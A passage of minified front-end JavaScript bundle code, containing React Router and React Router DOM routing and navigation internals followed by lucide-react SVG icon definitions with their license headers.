n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function sp(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,a=s.history,o=ot.Pop,c=null,u=f();u==null&&(u=0,a.replaceState(ur({},a.state,{idx:u}),""));function f(){return(a.state||{idx:null}).idx}function p(){o=ot.Pop;let k=f(),m=k==null?null:k-u;u=k,c&&c({action:o,location:N.location,delta:m})}function x(k,m){o=ot.Push;let d=Ni(N.location,k,m);u=f()+1;let h=Io(d,u),y=N.createHref(d);try{a.pushState(h,"",y)}catch(b){if(b instanceof DOMException&&b.name==="DataCloneError")throw b;s.location.assign(y)}i&&c&&c({action:o,location:N.location,delta:1})}function g(k,m){o=ot.Replace;let d=Ni(N.location,k,m);u=f();let h=Io(d,u),y=N.createHref(d);a.replaceState(h,"",y),i&&c&&c({action:o,location:N.location,delta:0})}function v(k){let m=s.location.origin!=="null"?s.location.origin:s.location.href,d=typeof k=="string"?k:Nl(k);return d=d.replace(/ $/,"%20"),Y(m,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,m)}let N={get action(){return o},get location(){return e(s,a)},listen(k){if(c)throw new Error("A history only accepts one active listener");return s.addEventListener(Fo,p),c=k,()=>{s.removeEventListener(Fo,p),c=null}},createHref(k){return t(s,k)},createURL:v,encodeLocation(k){let m=v(k);return{pathname:m.pathname,search:m.search,hash:m.hash}},push:x,replace:g,go(k){return a.go(k)}};return N}var Do;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Do||(Do={}));function ip(e,t,n){return n===void 0&&(n="/"),ap(e,t,n,!1)}function ap(e,t,n,r){let s=typeof t=="string"?wn(t):t,i=wa(s.pathname||"/",n);if(i==null)return null;let a=id(e);op(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let u=vp(i);o=gp(a[c],u,r)}return o}function id(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(Y(c.relativePath.startsWith(r),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(r.length));let u=gt([r,c.relativePath]),f=n.concat(c);i.children&&i.children.length>0&&(Y(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),id(i.children,t,f,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:fp(u,i.index),routesMeta:f})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))s(i,a);else for(let c of ad(i.path))s(i,a,c)}),t}function ad(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let a=ad(r.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),s&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function op(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:xp(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const cp=/^:[\w-]+$/,up=3,dp=2,mp=1,hp=10,pp=-2,$o=e=>e==="*";function fp(e,t){let n=e.split("/"),r=n.length;return n.some($o)&&(r+=pp),t&&(r+=dp),n.filter(s=>!$o(s)).reduce((s,i)=>s+(cp.test(i)?up:i===""?mp:hp),r)}function xp(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function gp(e,t,n){let{routesMeta:r}=e,s={},i="/",a=[];for(let o=0;o<r.length;++o){let c=r[o],u=o===r.length-1,f=i==="/"?t:t.slice(i.length)||"/",p=Uo({path:c.relativePath,caseSensitive:c.caseSensitive,end:u},f),x=c.route;if(!p&&u&&n&&!r[r.length-1].route.index&&(p=Uo({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},f)),!p)return null;Object.assign(s,p.params),a.push({params:s,pathname:gt([i,p.pathname]),pathnameBase:bp(gt([i,p.pathnameBase])),route:x}),p.pathnameBase!=="/"&&(i=gt([i,p.pathnameBase]))}return a}function Uo(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=yp(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],a=i.replace(/(.)\/+$/,"$1"),o=s.slice(1);return{params:r.reduce((u,f,p)=>{let{paramName:x,isOptional:g}=f;if(x==="*"){let N=o[p]||"";a=i.slice(0,i.length-N.length).replace(/(.)\/+$/,"$1")}const v=o[p];return g&&!v?u[x]=void 0:u[x]=(v||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:a,pattern:e}}function yp(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),sd(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(r.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function vp(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return sd(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function wa(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function jp(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?wn(e):e;return{pathname:n?n.startsWith("/")?n:Np(n,t):t,search:kp(r),hash:Sp(s)}}function Np(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function Es(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function wp(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function od(e,t){let n=wp(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function cd(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=wn(e):(s=ur({},e),Y(!s.pathname||!s.pathname.includes("?"),Es("?","pathname","search",s)),Y(!s.pathname||!s.pathname.includes("#"),Es("#","pathname","hash",s)),Y(!s.search||!s.search.includes("#"),Es("#","search","hash",s)));let i=e===""||s.pathname==="",a=i?"/":s.pathname,o;if(a==null)o=n;else{let p=t.length-1;if(!r&&a.startsWith("..")){let x=a.split("/");for(;x[0]==="..";)x.shift(),p-=1;s.pathname=x.join("/")}o=p>=0?t[p]:"/"}let c=jp(s,o),u=a&&a!=="/"&&a.endsWith("/"),f=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(u||f)&&(c.pathname+="/"),c}const gt=e=>e.join("/").replace(/\/\/+/g,"/"),bp=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),kp=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,Sp=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Cp(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const ud=["post","put","patch","delete"];new Set(ud);const Ep=["get",...ud];new Set(Ep);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},dr.apply(this,arguments)}const ba=j.createContext(null),Pp=j.createContext(null),Ht=j.createContext(null),Kl=j.createContext(null),St=j.createContext({outlet:null,matches:[],isDataRoute:!1}),dd=j.createContext(null);function _p(e,t){let{relative:n}=t===void 0?{}:t;gr()||Y(!1);let{basename:r,navigator:s}=j.useContext(Ht),{hash:i,pathname:a,search:o}=pd(e,{relative:n}),c=a;return r!=="/"&&(c=a==="/"?r:gt([r,a])),s.createHref({pathname:c,search:o,hash:i})}function gr(){return j.useContext(Kl)!=null}function yr(){return gr()||Y(!1),j.useContext(Kl).location}function md(e){j.useContext(Ht).static||j.useLayoutEffect(e)}function ka(){let{isDataRoute:e}=j.useContext(St);return e?Vp():Lp()}function Lp(){gr()||Y(!1);let e=j.useContext(ba),{basename:t,future:n,navigator:r}=j.useContext(Ht),{matches:s}=j.useContext(St),{pathname:i}=yr(),a=JSON.stringify(od(s,n.v7_relativeSplatPath)),o=j.useRef(!1);return md(()=>{o.current=!0}),j.useCallback(function(u,f){if(f===void 0&&(f={}),!o.current)return;if(typeof u=="number"){r.go(u);return}let p=cd(u,JSON.parse(a),i,f.relative==="path");e==null&&t!=="/"&&(p.pathname=p.pathname==="/"?t:gt([t,p.pathname])),(f.replace?r.replace:r.push)(p,f.state,f)},[t,r,a,i,e])}function hd(){let{matches:e}=j.useContext(St),t=e[e.length-1];return t?t.params:{}}function pd(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=j.useContext(Ht),{matches:s}=j.useContext(St),{pathname:i}=yr(),a=JSON.stringify(od(s,r.v7_relativeSplatPath));return j.useMemo(()=>cd(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function zp(e,t){return Mp(e,t)}function Mp(e,t,n,r){gr()||Y(!1);let{navigator:s}=j.useContext(Ht),{matches:i}=j.useContext(St),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let u=yr(),f;if(t){var p;let k=typeof t=="string"?wn(t):t;c==="/"||(p=k.pathname)!=null&&p.startsWith(c)||Y(!1),f=k}else f=u;let x=f.pathname||"/",g=x;if(c!=="/"){let k=c.replace(/^\//,"").split("/");g="/"+x.replace(/^\//,"").split("/").slice(k.length).join("/")}let v=ip(e,{pathname:g}),N=Ip(v&&v.map(k=>Object.assign({},k,{params:Object.assign({},o,k.params),pathname:gt([c,s.encodeLocation?s.encodeLocation(k.pathname).pathname:k.pathname]),pathnameBase:k.pathnameBase==="/"?c:gt([c,s.encodeLocation?s.encodeLocation(k.pathnameBase).pathname:k.pathnameBase])})),i,n,r);return t&&N?j.createElement(Kl.Provider,{value:{location:dr({pathname:"/",search:"",hash:"",state:null,key:"default"},f),navigationType:ot.Pop}},N):N}function Tp(){let e=Ap(),t=Cp(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return j.createElement(j.Fragment,null,j.createElement("h2",null,"Unexpected Application Error!"),j.createElement("h3",{style:{fontStyle:"italic"}},t),n?j.createElement("pre",{style:s},n):null,null)}const Rp=j.createElement(Tp,null);class Op extends j.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?j.createElement(St.Provider,{value:this.props.routeContext},j.createElement(dd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Fp(e){let{routeContext:t,match:n,children:r}=e,s=j.useContext(ba);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),j.createElement(St.Provider,{value:t},r)}function Ip(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(s=n)==null?void 0:s.errors;if(o!=null){let f=a.findIndex(p=>p.route.id&&(o==null?void 0:o[p.route.id])!==void 0);f>=0||Y(!1),a=a.slice(0,Math.min(a.length,f+1))}let c=!1,u=-1;if(n&&r&&r.v7_partialHydration)for(let f=0;f<a.length;f++){let p=a[f];if((p.route.HydrateFallback||p.route.hydrateFallbackElement)&&(u=f),p.route.id){let{loaderData:x,errors:g}=n,v=p.route.loader&&x[p.route.id]===void 0&&(!g||g[p.route.id]===void 0);if(p.route.lazy||v){c=!0,u>=0?a=a.slice(0,u+1):a=[a[0]];break}}}return a.reduceRight((f,p,x)=>{let g,v=!1,N=null,k=null;n&&(g=o&&p.route.id?o[p.route.id]:void 0,N=p.route.errorElement||Rp,c&&(u<0&&x===0?(v=!0,k=null):u===x&&(v=!0,k=p.route.hydrateFallbackElement||null)));let m=t.concat(a.slice(0,x+1)),d=()=>{let h;return g?h=N:v?h=k:p.route.Component?h=j.createElement(p.route.Component,null):p.route.element?h=p.route.element:h=f,j.createElement(Fp,{match:p,routeContext:{outlet:f,matches:m,isDataRoute:n!=null},children:h})};return n&&(p.route.ErrorBoundary||p.route.errorElement||x===0)?j.createElement(Op,{location:n.location,revalidation:n.revalidation,component:N,error:g,children:d(),routeContext:{outlet:null,matches:m,isDataRoute:!0}}):d()},null)}var fd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(fd||{}),wl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(wl||{});function Dp(e){let t=j.useContext(ba);return t||Y(!1),t}function $p(e){let t=j.useContext(Pp);return t||Y(!1),t}function Up(e){let t=j.useContext(St);return t||Y(!1),t}function xd(e){let t=Up(),n=t.matches[t.matches.length-1];return n.route.id||Y(!1),n.route.id}function Ap(){var e;let t=j.useContext(dd),n=$p(wl.UseRouteError),r=xd(wl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Vp(){let{router:e}=Dp(fd.UseNavigateStable),t=xd(wl.UseNavigateStable),n=j.useRef(!1);return md(()=>{n.current=!0}),j.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,dr({fromRouteId:t},i)))},[e,t])}function Bp(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Se(e){Y(!1)}function Hp(e){let{basename:t="/",children:n=null,location:r,navigationType:s=ot.Pop,navigator:i,static:a=!1,future:o}=e;gr()&&Y(!1);let c=t.replace(/^\/*/,"/"),u=j.useMemo(()=>({basename:c,navigator:i,static:a,future:dr({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof r=="string"&&(r=wn(r));let{pathname:f="/",search:p="",hash:x="",state:g=null,key:v="default"}=r,N=j.useMemo(()=>{let k=wa(f,c);return k==null?null:{location:{pathname:k,search:p,hash:x,state:g,key:v},navigationType:s}},[c,f,p,x,g,v,s]);return N==null?null:j.createElement(Ht.Provider,{value:u},j.createElement(Kl.Provider,{children:n,value:N}))}function Wp(e){let{children:t,location:n}=e;return zp(wi(t),n)}new Promise(()=>{});function wi(e,t){t===void 0&&(t=[]);let n=[];return j.Children.forEach(e,(r,s)=>{if(!j.isValidElement(r))return;let i=[...t,s];if(r.type===j.Fragment){n.push.apply(n,wi(r.props.children,i));return}r.type!==Se&&Y(!1),!r.props.index||!r.props.children||Y(!1);let a={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(a.children=wi(r.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function bi(){return bi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},bi.apply(this,arguments)}function Qp(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Kp(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function qp(e,t){return e.button===0&&(!t||t==="_self")&&!Kp(e)}function ki(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(s=>[n,s]):[[n,r]])},[]))}function Xp(e,t){let n=ki(e);return t&&t.forEach((r,s)=>{n.has(s)||t.getAll(s).forEach(i=>{n.append(s,i)})}),n}const Yp=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Gp="6";try{window.__reactRouterVersion=Gp}catch{}const Zp="startTransition",Ao=Wd[Zp];function Jp(e){let{basename:t,children:n,future:r,window:s}=e,i=j.useRef();i.current==null&&(i.current=rp({window:s,v5Compat:!0}));let a=i.current,[o,c]=j.useState({action:a.action,location:a.location}),{v7_startTransition:u}=r||{},f=j.useCallback(p=>{u&&Ao?Ao(()=>c(p)):c(p)},[c,u]);return j.useLayoutEffect(()=>a.listen(f),[a,f]),j.useEffect(()=>Bp(r),[r]),j.createElement(Hp,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:r})}const ef=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",tf=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,z=j.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:a,state:o,target:c,to:u,preventScrollReset:f,viewTransition:p}=t,x=Qp(t,Yp),{basename:g}=j.useContext(Ht),v,N=!1;if(typeof u=="string"&&tf.test(u)&&(v=u,ef))try{let h=new URL(window.location.href),y=u.startsWith("//")?new URL(h.protocol+u):new URL(u),b=wa(y.pathname,g);y.origin===h.origin&&b!=null?u=b+y.search+y.hash:N=!0}catch{}let k=_p(u,{relative:s}),m=nf(u,{replace:a,state:o,target:c,preventScrollReset:f,relative:s,viewTransition:p});function d(h){r&&r(h),h.defaultPrevented||m(h)}return j.createElement("a",bi({},x,{href:v||k,onClick:N||i?r:d,ref:n,target:c}))});var Vo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Vo||(Vo={}));var Bo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Bo||(Bo={}));function nf(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=ka(),u=yr(),f=pd(e,{relative:a});return j.useCallback(p=>{if(qp(p,n)){p.preventDefault();let x=r!==void 0?r:Nl(u)===Nl(f);c(e,{replace:x,state:s,preventScrollReset:i,relative:a,viewTransition:o})}},[u,c,f,r,s,n,e,i,a,o])}function rf(e){let t=j.useRef(ki(e)),n=j.useRef(!1),r=yr(),s=j.useMemo(()=>Xp(r.search,n.current?null:t.current),[r.search]),i=ka(),a=j.useCallback((o,c)=>{const u=ki(typeof o=="function"?o(s):o);n.current=!0,i("?"+u,c)},[i,s]);return[s,a]}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var lf={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sf=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),L=(e,t)=>{const n=j.forwardRef(({color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...u},f)=>j.createElement("svg",{ref:f,...lf,width:s,height:s,stroke:r,strokeWidth:a?Number(i)*24/Number(s):i,className:["lucide",`lucide-${sf(e)}`,o].join(" "),...u},[...t.map(([p,x])=>j.createElement(p,x)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gd=L("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bl=L("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jt=L("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const af=L("ArrowUpNarrowWide",[["path",{d:"m3 8 4-4 4 4",key:"11wl7u"}],["path",{d:"M7 4v16",key:"1glfcx"}],["path",{d:"M11 12h4",key:"q8tih4"}],["path",{d:"M11 16h7",key:"uosisv"}],["path",{d:"M11 20h10",key:"jvxblo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yd=L("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const of=L("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cf=L("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lt=L("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uf=L("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ho=L("Copyright",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M14.83 14.83a4 4 0 1 1 0-5.66",key:"1i56pz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const df=L("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Si=L("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mf=L("ExternalLink",[["path",{d:"M15 3h6v6",key:"1q9fwt"}],["path",{d:"M10 14 21 3",key:"gplh6r"}],["path",{d:"M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6",key:"a6xqqp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hf=L("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ql=L("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wo=L("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vd=L("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ps=L("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
